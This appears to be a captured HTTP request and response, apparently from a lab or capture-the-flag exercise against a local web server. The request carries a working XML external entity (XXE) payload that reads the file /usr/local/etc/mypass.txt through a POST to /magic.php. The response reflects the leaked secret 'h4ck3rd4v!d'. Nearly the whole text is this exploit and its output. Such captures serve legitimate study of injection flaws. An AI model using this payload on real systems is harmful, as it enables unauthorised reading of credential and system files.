 Request
Pretty Raw Hex \n
1 POST /magic.php HTTP/1.1
2 Host: 192.168.21.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 181
9 Origin: http://192.168.21.8
10 Connection: keep-alive
11 Referer: http://192.168.21.8/
12 Priority: u=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///usr/local/etc/mypass.txt"> ]>
16 <details>
<email>
&xxe;
</email>
<password>
admin
</password>
</details>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Fri, 11 Apr 2025 06:24:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 96
7
8 <p align='center'>
<font color=white size='5pt'>
h4ck3rd4v!d is already registered!
</font>
</p>